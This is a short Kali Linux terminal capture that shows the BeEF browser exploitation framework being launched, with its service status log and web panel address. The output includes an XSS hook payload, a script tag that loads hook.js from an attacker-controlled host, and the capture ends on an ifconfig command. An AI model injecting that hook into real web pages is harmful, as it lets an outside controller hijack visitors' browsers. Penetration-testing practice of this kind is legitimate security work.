 ┌──(spyder㉿kali)-[~]
└─$ sudo beef-xss
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>

● beef-xss.service - beef-xss
     Loaded: loaded (/usr/lib/systemd/system/beef-xss.service; disabled; preset: disabled)
     Active: active (running) since Thu 2025-07-17 21:56:26 +06; 5s ago
 Invocation: bfd86e8d7ab1493f8fd5de2b4e0daf8c
   Main PID: 370790 (ruby)
      Tasks: 4 (limit: 18576)
     Memory: 130.4M (peak: 253.8M)
        CPU: 6.183s
     CGroup: /system.slice/beef-xss.service
             └─370790 ruby ./beef

Jul 17 21:56:26 kali systemd[1]: Started beef-xss.service - beef-xss.
Jul 17 21:56:28 kali beef-include-vendor[370790]: [21:56:27][*] Browser Exploi…4.0
Jul 17 21:56:28 kali beef-include-vendor[370790]: [21:56:27]    |   Twit: @bee…ect
Jul 17 21:56:28 kali beef-include-vendor[370790]: [21:56:27]    |   Site: http…com
Jul 17 21:56:28 kali beef-include-vendor[370790]: [21:56:27]    |_  Wiki: http…iki
Jul 17 21:56:28 kali beef-include-vendor[370790]: [21:56:27][*] Project Creato…rn)
Jul 17 21:56:28 kali beef-include-vendor[370790]: [21:56:28][*] BeEF is loadin…...
Hint: Some lines were ellipsized, use -l to show in full.

[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...

┌──(spyder㉿kali)-[~]
└─$ ifconfig